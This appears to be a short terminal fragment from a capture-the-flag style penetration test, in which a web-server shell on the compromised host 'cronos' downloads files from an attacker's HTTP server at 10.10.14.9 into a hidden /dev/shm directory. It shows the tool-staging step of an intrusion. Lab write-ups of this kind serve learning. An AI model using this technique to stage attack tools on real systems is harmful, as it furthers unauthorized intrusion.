 www-data@cronos:/dev/shm/.leshack$ wget -r http://10.10.14.9:8000
wget -r http://10.10.14.9:8000
--2024-08-11 21:39:29--  http://10.10.14.9:8000/
Connecting to 10.10.14.9:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 310 [text/html]
Saving to: '10.10.14.9:8000/index.html'
10.10.14.9:8000/ind 100%[===================>]     310  --.-KB/s    in 0s
2024-08-11 21:39:30 (62.3 MB/s) - '10.10.14.9:8000/index.html' saved [310/310]
Loading robots.txt; please ignore errors.
--2024-08-11 21:39:30--  http://10.10.14.9:8000/robots.txt